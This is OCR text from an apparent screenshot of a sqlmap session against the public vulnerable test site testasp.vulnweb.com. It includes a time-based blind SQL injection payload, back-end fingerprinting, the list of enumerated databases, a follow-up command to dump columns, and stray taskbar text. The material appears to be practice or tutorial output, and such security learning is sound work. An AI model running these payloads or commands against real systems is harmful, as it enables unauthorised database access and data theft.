 Command Prompt
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: id=0 OR 4136=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[18:25:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft SQL Server 2014
[18:25:05] [INFO] fetching database names
[18:25:05] [INFO] fetching number of databases
[18:25:05] [INFO] resumed: 7
[18:25:05] [INFO] resumed: acuforum
[18:25:05] [INFO] resumed: acuservice
[18:25:05] [INFO] resumed: master
[18:25:05] [INFO] resumed: model
[18:25:05] [INFO] resumed: msdb
[18:25:05] [INFO] resumed: tempdb
[18:25:06] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:25:06] [INFO] retrieved:
[18:25:07] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
[18:25:30] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[18:25:32] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
available databases [6]:
[*] acuforum
[*] acuservice
[*] master
[*] model
[*] msdb
[*] tempdb
[18:25:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[18:25:32] [INFO] fetched data logged to text files under 'C:\Users\Ayyub\AppData\Local\sqlmap\output\testasp.vulnweb.com'
[*] ending @ 18:25:32 /2022-10-17/
C:\sqlmap>sqlmap.py -u http://testasp.vulnweb.com/showforum.asp?id=0 -D acuforum --columns
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.10.4#dev}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
29°C
Clear
ENG
INTL
21:50
17-10-2022
1